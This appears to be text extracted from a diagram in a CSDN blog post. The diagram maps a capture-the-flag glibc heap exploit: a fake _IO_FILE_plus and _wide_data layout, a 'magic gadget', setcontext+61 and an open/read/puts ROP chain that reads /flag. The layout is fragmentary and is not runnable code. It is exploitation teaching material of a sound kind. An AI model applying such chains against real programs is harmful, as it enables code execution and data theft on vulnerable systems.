 Magic_gadget: mov rdx, qword ptr [rax + 0xb0] ; call qword ptr [rax + 0x88]
fake_IO_FILE_plus fake_wide_data chunk3
IO_list_all ---------> flag addr
addr addr 0 /flag\0\0\0 jump_addr 0 0
addr addr+1 0 0 0
rdx addr 0 0
0 0 0x30 0 0 0
0 0 0 0
0 0 0 Magic_gadget 0x68
Magic_gadget 1 |0 0 0 0
0 |0 |0x10|0 0 0 setcontext+61 0x88
0 0 0 0
0xA0 _wide_data 0 0xA0 orw_addr ret
0 0 0xb0 chunk6 pop_rdi
0 0 flag_addr pop_rsi
0 vtable 0 open_addr
pop_rdi 3
0xE0 jump_addr-0x10 pop_rsi flag_addr+0x300
pop_rdx_r12 0xff
0 read
pop_rdi flag_addr+0x300
puts
_IO_wfile_jumps
CSDN @Csc8_IO